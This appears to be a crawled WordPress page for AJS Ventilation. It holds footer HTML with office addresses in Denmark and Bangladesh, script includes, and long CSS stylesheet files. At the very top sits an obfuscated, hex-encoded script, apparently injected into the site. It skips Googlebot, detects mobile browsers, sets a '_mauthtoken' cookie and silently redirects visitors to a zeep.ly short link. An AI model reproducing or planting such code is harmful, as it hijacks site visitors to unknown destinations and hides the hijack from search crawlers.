<p><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x79\x74\x42\x36\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-2">
          <ul>
            <li id="text-8" class="widget widget_text"><h2 class="widgettitle">Head office &#8211; Denmark</h2>
			<div class="textwidget"><ul>
<li>E-mail: <a href="mailto:sd@ajs-ventilation.com">sd@ajs-ventilation.com</a></li>
<li>Adress: Malervangen 9,</li>
<li>2690 Glostrup, Denmark</li>
</ul>
</div>
		</li>
          </ul>
        </div>
        <div class="col col-3">
          <ul>
            <li id="text-11" class="widget widget_text"><h2 class="widgettitle">Factory</h2>
			<div class="textwidget"><ul>
<li>Plot A-21, Dhamrai BSCIC,</li>
<li>Dhamrai, Dhaka</li>
<li>Phone: +880 1973 453249</li>
</ul>
</div>
		</li>
<li id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widgettitle">Social Media</h2>
<div class="textwidget custom-html-widget"><ul>
<li style="opacity: inherit;"><a href="https://www.linkedin.com/company/js-ventilation/?originalSubdomain=dk" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2023/01/145807-1.png" alt="" width="52" height="50"></a></li>
<li style="opacity: inherit;"><a href="https://www.facebook.com/ABG-JS-Ventilation-Ltd-385008045572891" target="_blank" rel="noopener"><img class="alignnone size-full wp-image-88" src="http://www.ajs-ventilation.com/wp-content/uploads/2018/11/58e91965eb97430e819064f5.png" alt="" width="52" height="50"></a></li>
</ul></div></li>
          </ul>
        </div>
        <div class="col col-4">
          <ul>
            <li id="text-7" class="widget widget_text"><h2 class="widgettitle">Office &#8211; Bangladesh</h2>
			<div class="textwidget"><ul>
<li>Phone: +88 02 4103 1002</li>
<li>E-mail: <a href="mailto:info@ajs-ventilation.com">info@ajs-ventilation.com</a></li>
<li>Gulfesha Plaza,Suite # 8/O, Level # 8,69 Outer Circular Road,(8 Shaheed Shangbadik<br />
Selina Parveen Sarak),Ramna, Dhaka-1217, Bangladesh.</li>
</ul>
</div>
		</li>
          </ul>
        </div>
      </div>

      <div class="clearfix"></div>

      <div class="text-center credit">
        <span>© 2026 AJS Ventilation      </div>

    </div><!-- site-footer  -->

  </footer>

  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jsventilation\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ajs-ventilation.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/slick.min.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/pre.js?ver=1.0" id="pre-js"></script>
<script type="text/javascript" id="framework-js-extra">
/* <![CDATA[ */
var lang = {"graduationtime_without_heat_recovery":"Graduation time without heat recovery","graduationtime_with_heat_recovery":"Graduation time with heat recovery","savings":"Savings","energy_consumption_without_heat_recovery":"Energy consumption without heat recovery","energy_consumption_with_heat_recovery":"Energy consumption with heat recovery","grade_hours_year":"Grade hours \/ year","kwh_year":"kWh \/ year"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/js/framework.js?ver=6.8.3" id="framework-js"></script>

  </div><!-- wrapper -->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/style.css?ver=6.8.3
body_size: 183
content:
/*
  Theme name: JS Ventilation
  Theme uri: https://jsventilation.dk
  Author: Simon Duun @ Memoo
  Author URI: memoo.dk
  Description: JS Ventilation custom theme
  Version: 1.0
*/


--- FILE ---
content_type: text/css
request_url: https://ajs-ventilation.com/wp-content/themes/jsventilation/assets/prod/css/flexee.css?ver=6.8.3
body_size: 45165
content:
/* Flexee featherweight grid system v2.0 by williampaix: williampaix.com/projects/flexee / http://github.com/wpaix/flexee */
.hide {
  display: none; }

.flexee:after {
  content: "";
  display: table;
  clear: both; }

.xs0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.xs1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.xs2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.xs3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.xs4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.xs5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.xs6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.xs7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.xs8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.xs9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.xs10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.xs11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.xs12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.xs13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.xs14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.xs15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.xs16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.xs17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.xs18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.xs19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.xs20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.xs21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.xs22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.xs23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.xs24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.xs25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.xs26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.xs27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.xs28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.xs29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.xs30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.xs31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.xs32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.xs33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.xs34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.xs35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.xs36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.xs37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.xs38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.xs39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.xs40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.xs41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.xs42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.xs43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.xs44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.xs45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.xs46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.xs47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.xs48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.xs49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.xs50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.xs51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.xs52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.xs53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.xs54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.xs55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.xs56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.xs57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.xs58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.xs59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.xs60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.xs61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.xs62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.xs63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.xs64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.xs65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.xs66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.xs67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.xs68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.xs69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.xs70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.xs71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.xs72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.xs73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.xs74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.xs75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.xs76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.xs77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.xs78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.xs79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.xs80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.xs81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.xs82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.xs83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.xs84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.xs85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.xs86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.xs87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.xs88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.xs89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.xs90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.xs91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.xs92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.xs93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.xs94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.xs95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.xs96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.xs97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.xs98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.xs99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.xs100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.s0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.s1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.s2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.s3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.s4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.s5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.s6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.s7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.s8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.s9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.s10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.s11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.s12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.s13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.s14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.s15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.s16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.s17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.s18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.s19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.s20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.s21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.s22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.s23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.s24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.s25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.s26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.s27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.s28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.s29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.s30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.s31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.s32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.s33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.s34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.s35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.s36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.s37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.s38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.s39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.s40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.s41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.s42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.s43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.s44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.s45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.s46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.s47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.s48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.s49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.s50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.s51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.s52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.s53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.s54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.s55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.s56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.s57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.s58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.s59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.s60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.s61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.s62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.s63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.s64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.s65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.s66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.s67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.s68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.s69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.s70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.s71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.s72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.s73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.s74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.s75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.s76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.s77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.s78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.s79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.s80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.s81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.s82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.s83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.s84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.s85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.s86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.s87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.s88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.s89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.s90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.s91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.s92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.s93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.s94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.s95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.s96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.s97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.s98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.s99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.s100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.m0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.m1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.m2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.m3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.m4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.m5 {
  width: 5%;
  float: left;
  min-height: 1px; }

.m6 {
  width: 6%;
  float: left;
  min-height: 1px; }

.m7 {
  width: 7%;
  float: left;
  min-height: 1px; }

.m8 {
  width: 8%;
  float: left;
  min-height: 1px; }

.m9 {
  width: 9%;
  float: left;
  min-height: 1px; }

.m10 {
  width: 10%;
  float: left;
  min-height: 1px; }

.m11 {
  width: 11%;
  float: left;
  min-height: 1px; }

.m12 {
  width: 12%;
  float: left;
  min-height: 1px; }

.m13 {
  width: 13%;
  float: left;
  min-height: 1px; }

.m14 {
  width: 14%;
  float: left;
  min-height: 1px; }

.m15 {
  width: 15%;
  float: left;
  min-height: 1px; }

.m16 {
  width: 16%;
  float: left;
  min-height: 1px; }

.m17 {
  width: 17%;
  float: left;
  min-height: 1px; }

.m18 {
  width: 18%;
  float: left;
  min-height: 1px; }

.m19 {
  width: 19%;
  float: left;
  min-height: 1px; }

.m20 {
  width: 20%;
  float: left;
  min-height: 1px; }

.m21 {
  width: 21%;
  float: left;
  min-height: 1px; }

.m22 {
  width: 22%;
  float: left;
  min-height: 1px; }

.m23 {
  width: 23%;
  float: left;
  min-height: 1px; }

.m24 {
  width: 24%;
  float: left;
  min-height: 1px; }

.m25 {
  width: 25%;
  float: left;
  min-height: 1px; }

.m26 {
  width: 26%;
  float: left;
  min-height: 1px; }

.m27 {
  width: 27%;
  float: left;
  min-height: 1px; }

.m28 {
  width: 28%;
  float: left;
  min-height: 1px; }

.m29 {
  width: 29%;
  float: left;
  min-height: 1px; }

.m30 {
  width: 30%;
  float: left;
  min-height: 1px; }

.m31 {
  width: 31%;
  float: left;
  min-height: 1px; }

.m32 {
  width: 32%;
  float: left;
  min-height: 1px; }

.m33 {
  width: 33%;
  float: left;
  min-height: 1px; }

.m34 {
  width: 34%;
  float: left;
  min-height: 1px; }

.m35 {
  width: 35%;
  float: left;
  min-height: 1px; }

.m36 {
  width: 36%;
  float: left;
  min-height: 1px; }

.m37 {
  width: 37%;
  float: left;
  min-height: 1px; }

.m38 {
  width: 38%;
  float: left;
  min-height: 1px; }

.m39 {
  width: 39%;
  float: left;
  min-height: 1px; }

.m40 {
  width: 40%;
  float: left;
  min-height: 1px; }

.m41 {
  width: 41%;
  float: left;
  min-height: 1px; }

.m42 {
  width: 42%;
  float: left;
  min-height: 1px; }

.m43 {
  width: 43%;
  float: left;
  min-height: 1px; }

.m44 {
  width: 44%;
  float: left;
  min-height: 1px; }

.m45 {
  width: 45%;
  float: left;
  min-height: 1px; }

.m46 {
  width: 46%;
  float: left;
  min-height: 1px; }

.m47 {
  width: 47%;
  float: left;
  min-height: 1px; }

.m48 {
  width: 48%;
  float: left;
  min-height: 1px; }

.m49 {
  width: 49%;
  float: left;
  min-height: 1px; }

.m50 {
  width: 50%;
  float: left;
  min-height: 1px; }

.m51 {
  width: 51%;
  float: left;
  min-height: 1px; }

.m52 {
  width: 52%;
  float: left;
  min-height: 1px; }

.m53 {
  width: 53%;
  float: left;
  min-height: 1px; }

.m54 {
  width: 54%;
  float: left;
  min-height: 1px; }

.m55 {
  width: 55%;
  float: left;
  min-height: 1px; }

.m56 {
  width: 56%;
  float: left;
  min-height: 1px; }

.m57 {
  width: 57%;
  float: left;
  min-height: 1px; }

.m58 {
  width: 58%;
  float: left;
  min-height: 1px; }

.m59 {
  width: 59%;
  float: left;
  min-height: 1px; }

.m60 {
  width: 60%;
  float: left;
  min-height: 1px; }

.m61 {
  width: 61%;
  float: left;
  min-height: 1px; }

.m62 {
  width: 62%;
  float: left;
  min-height: 1px; }

.m63 {
  width: 63%;
  float: left;
  min-height: 1px; }

.m64 {
  width: 64%;
  float: left;
  min-height: 1px; }

.m65 {
  width: 65%;
  float: left;
  min-height: 1px; }

.m66 {
  width: 66%;
  float: left;
  min-height: 1px; }

.m67 {
  width: 67%;
  float: left;
  min-height: 1px; }

.m68 {
  width: 68%;
  float: left;
  min-height: 1px; }

.m69 {
  width: 69%;
  float: left;
  min-height: 1px; }

.m70 {
  width: 70%;
  float: left;
  min-height: 1px; }

.m71 {
  width: 71%;
  float: left;
  min-height: 1px; }

.m72 {
  width: 72%;
  float: left;
  min-height: 1px; }

.m73 {
  width: 73%;
  float: left;
  min-height: 1px; }

.m74 {
  width: 74%;
  float: left;
  min-height: 1px; }

.m75 {
  width: 75%;
  float: left;
  min-height: 1px; }

.m76 {
  width: 76%;
  float: left;
  min-height: 1px; }

.m77 {
  width: 77%;
  float: left;
  min-height: 1px; }

.m78 {
  width: 78%;
  float: left;
  min-height: 1px; }

.m79 {
  width: 79%;
  float: left;
  min-height: 1px; }

.m80 {
  width: 80%;
  float: left;
  min-height: 1px; }

.m81 {
  width: 81%;
  float: left;
  min-height: 1px; }

.m82 {
  width: 82%;
  float: left;
  min-height: 1px; }

.m83 {
  width: 83%;
  float: left;
  min-height: 1px; }

.m84 {
  width: 84%;
  float: left;
  min-height: 1px; }

.m85 {
  width: 85%;
  float: left;
  min-height: 1px; }

.m86 {
  width: 86%;
  float: left;
  min-height: 1px; }

.m87 {
  width: 87%;
  float: left;
  min-height: 1px; }

.m88 {
  width: 88%;
  float: left;
  min-height: 1px; }

.m89 {
  width: 89%;
  float: left;
  min-height: 1px; }

.m90 {
  width: 90%;
  float: left;
  min-height: 1px; }

.m91 {
  width: 91%;
  float: left;
  min-height: 1px; }

.m92 {
  width: 92%;
  float: left;
  min-height: 1px; }

.m93 {
  width: 93%;
  float: left;
  min-height: 1px; }

.m94 {
  width: 94%;
  float: left;
  min-height: 1px; }

.m95 {
  width: 95%;
  float: left;
  min-height: 1px; }

.m96 {
  width: 96%;
  float: left;
  min-height: 1px; }

.m97 {
  width: 97%;
  float: left;
  min-height: 1px; }

.m98 {
  width: 98%;
  float: left;
  min-height: 1px; }

.m99 {
  width: 99%;
  float: left;
  min-height: 1px; }

.m100 {
  width: 100%;
  float: left;
  min-height: 1px; }

.l0 {
  width: 0%;
  float: left;
  min-height: 1px; }

.l1 {
  width: 1%;
  float: left;
  min-height: 1px; }

.l2 {
  width: 2%;
  float: left;
  min-height: 1px; }

.l3 {
  width: 3%;
  float: left;
  min-height: 1px; }

.l4 {
  width: 4%;
  float: left;
  min-height: 1px; }

.l5 {
  width: 5%;
  float: left;
